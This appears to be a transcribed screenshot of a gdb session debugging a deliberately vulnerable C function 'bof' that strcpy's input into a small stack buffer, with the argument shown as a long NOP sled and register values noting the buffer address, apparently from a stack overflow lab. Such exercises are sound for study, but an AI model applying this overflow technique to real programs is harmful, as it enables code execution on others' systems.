 Breakpoint 2, 0x00000000004005d5 in bof (str=0x0) at stack.c:8
8       {
(gdb) disass bof
Dump of assembler code for function bof:
   0x00000000004005d4 <+0>:     push   %rbp
=> 0x00000000004005d5 <+1>:     mov    %rsp,%rbp
   0x00000000004005d8 <+4>:     sub    $0x20,%rsp
   0x00000000004005dc <+8>:     mov    %rdi,-0x18(%rbp)
   0x00000000004005e0 <+12>:    mov    -0x18(%rbp),%rdx
   0x00000000004005e4 <+16>:    lea    -0x10(%rbp),%rax
   0x00000000004005e8 <+20>:    mov    %rdx,%rsi
   0x00000000004005eb <+23>:    mov    %rax,%rdi
   0x00000000004005ee <+26>:    callq  0x4004a0 <strcpy@plt>
   0x00000000004005f3 <+31>:    mov    $0x1,%eax
   0x00000000004005f8 <+36>:    leaveq
   0x00000000004005f9 <+37>:    retq
End of assembler dump.
(gdb) i r rsp
rsp            0x7fffffffdfc0   0x7fffffffdfc0
(gdb) c
Continuing.

Breakpoint 1, 0x00000000004005eb in bof (
    str=0x7fffffffdfe0 "\220\220\220\220\220\220\220\220\220\220\220\220
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
20\220\220\220\220\220\220"...) at stack.c:12
12        strcpy(buffer, str);
(gdb) i r rax
rax            0x7fffffffdfb0   140737488347056
(gdb)